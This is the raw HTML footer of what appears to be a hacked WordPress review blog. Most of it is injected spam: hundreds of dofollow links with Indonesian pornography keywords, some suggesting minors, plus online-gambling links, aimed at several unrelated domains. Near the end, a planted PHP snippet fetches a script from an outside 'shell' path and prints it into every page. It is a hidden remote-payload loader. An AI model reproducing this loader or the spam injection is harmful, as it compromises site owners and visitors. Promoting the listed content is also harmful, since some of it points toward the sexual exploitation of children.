<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">video bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">link bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bocil</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep anime</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">situs bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">vidio bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">film bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep korea</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jilbab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep smp</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep simontok</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep cina</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep barat</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep hijab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep tobrut</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">indo bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">nonton bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep colmek</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japan</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">yandex bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep prank ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">anime bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indoh</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bulan sutena</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep 2024</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep abg</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sma</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep live</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japanese</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep india</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep chindo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ome tv</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep stw</a>
<a href="https://www.personalfisio.net/" rel="dofollow">OTAK PHISING KAU KONTOL</a>
<a href="https://linklist.bio/olxtoto-daftar" rel="dofollow">olxtoto daftar</a>
<a href="https://linklist.bio/olxtoto-login" rel="dofollow">olxtoto login</a>
<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
									<a rel="nofollow" href="https://wordpress.org/">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
								<div class="copyright"></div>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->


<a class="scroll-to-top" href="javascript:void(0)">
<svg id="Layer_1"  version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g><g id="Icon-Chevron-Left" transform="translate(237.000000, 335.000000)"><polyline class="st0" id="Fill-35" points="-191.3,-296.9 -193.3,-294.9 -205,-306.6 -216.7,-294.9 -218.7,-296.9 -205,-310.6      -191.3,-296.9    "/></g></g></svg>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dusky-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/navigation.js?ver=1.0.4" id="dusky-blog-navigation-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/scripts.js?ver=DUSKY_BLOG_VERSION" id="dusky-blog-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d72bfba1d264d3290560a32ca1033d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
